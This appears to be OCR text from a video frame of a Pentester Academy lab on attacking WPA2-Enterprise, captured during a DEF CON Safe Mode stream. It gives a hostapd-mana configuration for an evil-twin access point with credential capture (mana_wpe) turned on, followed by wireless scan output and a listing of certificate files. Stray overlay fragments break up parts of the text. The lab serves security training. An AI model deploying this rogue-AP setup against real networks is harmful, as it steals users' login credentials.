 linux-basics-bootcamp-pa-beta.ue.r.appspot.com/course/101/104
PENTESTER
ACADEMY
Attacking WPA2-Enterprise
Step 2 of 2
Step 5: Create a hostapd-mana configuration
file mana-peap-mschapv2.conf to host a
WPA/WPA2-Enterprise network.
Hostapd-mana configuration
interface=wlan1 ssid=Amaze_LLC channel=6
hw_mode=g wpa=3 wpa_key_mgmt=WPA-EAP
wpa_pairwise=TKIP CCMP auth_algs=3
ieee8021x=1 eapol_key_index_workaround=0
eap_server=1
eap_user_file=hostapd.eap_user
ca_cert=/root/certs/ca.pem
server_cert=/root/certs/server.pem
private_key=/root/certs/server.key
private_key_passwd= dh_file=/root/certs
/dhparam.pem mana_wpe=1 mana_eapsuccess=1
Most of the parameters used in the
ATTACKER-1
+
CH 14 ][ Elapsed: 30 s ][ 2020-08-06 08:43
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
BSSID STATION PWR Rate Lost Frames Probe
(not associated) 02:00:00:00:02:00 -49 0 - 1 0 14 Amaze_LLC
root@attackdefense:~#
root@attackdefense:~#
root@attackdefense:~# ls -l certs/
total 16
-rw-r--r-- 1 root root 1245 Oct 26 2019 ca.pem
-rw-r--r-- 1 root root 424 Oct 26 2019 dhparam.pem
-rw-r--r-- 1 root root 1675 Oct 26 2019 server.key
-rw-r--r-- 1 root root 1245 Oct 26 2019 server.pem
root@attackdefense:~#
DEF CON SAFE MODE
VILLAGE TALKS
DEF CON
BREAKING NE
EF CON ACTUALLY CANCELLE
®